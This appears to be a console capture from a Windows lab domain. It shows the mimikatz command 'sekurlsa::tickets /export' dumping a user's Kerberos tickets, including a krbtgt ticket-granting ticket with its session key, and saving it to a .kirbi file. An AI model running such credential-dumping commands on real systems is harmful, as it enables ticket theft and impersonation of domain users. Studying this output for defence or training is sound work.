 mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 186490 (00000000:0002d87a)
Session           : Interactive from 1
User Name         : a
Domain            : TEST
Logon Server      : WIN-8VVLRPIAJB0
Logon Time        : 2016/1/12 19:24:25
SID               : S-1-5-21-4155807533-921486164-2767329826-1000
* Username : a
* Domain   : TEST.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 2016/1/12 19:25:11 ; 2016/1/13 5:25:11 ; 2016/1/1
9 19:25:11
Service Name (02) : krbtgt ; TEST.LOCAL ; @ TEST.LOCAL
Target Name  (02) : krbtgt ; TEST.LOCAL ; @ TEST.LOCAL
Client Name  (01) : a ; @ TEST.LOCAL ( TEST.LOCAL )
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
03919a3876e716739cf9a6d489676b809cad4b46addbf984d8663ee719638f7f
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2
[...]
* Saved to file [0;2d87a]-2-0-40e00000-a@krbtgt-TEST.LOCAL.kirbi !